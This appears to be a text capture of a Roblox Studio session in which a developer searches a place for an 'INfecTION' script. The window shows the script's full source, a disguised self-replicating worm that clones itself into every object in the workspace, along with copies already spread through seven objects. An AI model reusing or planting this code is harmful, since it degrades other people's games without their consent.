 FILE HOME MODEL TEST VIEW PLUGINS SCRIPT MENU What's New GJGAMES051
Paste Cut Copy
Back Fwd
Find Replace Select
Format Selection
Run Current: Server Pause Resume Stop
Step Into Step Over Step Out Add Watch
Never
On All Exceptions
On Unhandled Exceptions
Go to Script Error
Reload Script
Commit
Toggle Comment
Expand All Folds
Collapse All Folds
Clipboard Navigate Edit Format Test Debugger Debug Errors Actions
Find All / Replace All
inFECtion
28 results in 7 files
Workspace.Camera.INfecTION.Script......Or is it... 4
Workspace.Terrain.INfecTION.Script......Or is it... 4
Workspace.Mainland_Decoration.Wolf.INfecTION.Script......Or is it... 4
Workspace.Mainland_Decoration.INfecTION.Script......Or is it... 4
Workspace.Stages.INfecTION.Script......Or is it... 4
Workspace.SpawnLocation.INfecTION.Script......Or is it... 4
Workspace.inFECtion.Script......Or is it... 4
Studio+
CKSTUDIO+ VIEW COURSES
GJGAMES051's Place Number: 8 × Script......Or is it... ×
1 if script.Parent.className ~= "RotateP" then
2 local p = Instance.new("RotateP")
3 p.Parent = workspace
4 p.Name = "INfecTION"
5 script.Parent = p
6 end
7
8 function check()
9 local list = workspace:GetChildren()
10 for i = 1, #list do
11 if list[i]:findFirstChild("INfecTION") == nil and list[i].className ~= "RotateP" then
12 script.Parent:Clone().Parent = list[i]
13 end
14 wait()
15 end
16 end
17
18 while true do
19 check()
20 if workspace:findFirstChild("inFECtion") == nil then
21 local main = script.Parent:Clone()
22 main.Name = "inFECtion"
23 main.Parent = workspace
24 end
25 wait(3)
26 end
27
Explorer
Filter workspace (Ctrl+Shift+X)
Workspace
Camera
INfecTION
Script......Or is it...
Terrain
SpawnLocation
Mainland_Decoration
Stages
inFECtion
Script......Or is it...
Players
Lighting
NetworkServer
ReplicatedFirst
ReplicatedStorage
ServerScriptService
ServerStorage
StarterGui
StarterPack
Properties - Script "Script......Or is it..."
Filter Properties (Ctrl+Shift+P)
Data
ClassName Script
CurrentEditor
Name Script......Or is it...
Parent inFECtion
Behavior
Archivable
Disabled
Attributes
No Attribute has been added yet
Add Attribute
Run a command